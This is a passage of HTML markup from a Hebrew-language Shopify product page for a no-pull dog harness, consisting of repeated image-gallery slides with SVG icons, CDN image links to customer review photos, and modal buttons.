  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=1946" alt="לוסי ביקורת" srcset="//fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="42834998952253">
      <span class="visually-hidden">
        פתיחת מדיה 5 במודל
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23862176842045__main-42835000033597"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23862176842045__main-42835000033597"
            data-alt="וונדי ביקורת"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=1946" alt="וונדי ביקורת" srcset="//fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23862176842045__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=1946" alt="וונדי ביקורת" srcset="//fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="42835000033597">
      <span class="visually-hidden">
        פתיחת מדיה 6 במודל
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23862176842045__main-42835001639229"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23862176842045__main-42835001639229"
            data-alt="בובי ביקורת"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=1946" alt="בובי ביקורת" srcset="//fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23862176842045__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=1946" alt="בובי ביקורת" srcset="//fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="42835001639229">
      <span class="visually-hidden">
        פתיחת מדיה 7 במודל
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23862176842045__main-42835091915069"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23862176842045__main-42835091915069"
            data-alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=1946" alt="" srcset="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23862176842045__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=1946" alt="" srcset="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="42835091915069">
      <span class="visually-hidden">
        פתיחת מדיה 8 במודל
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23862176842045__main-42835091947837"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23862176842045__main-42835091947837"
            data-alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=1946" alt="" srcset="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23862176842045__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=1946" alt="" srcset="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="42835091947837">
      <span class="visually-hidden">
        פתיחת מדיה 9 במודל
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23862176842045__main-42835091980605"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23862176842045__main-42835091980605"
            data-alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=1946" alt="" srcset="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&amp;width=1346 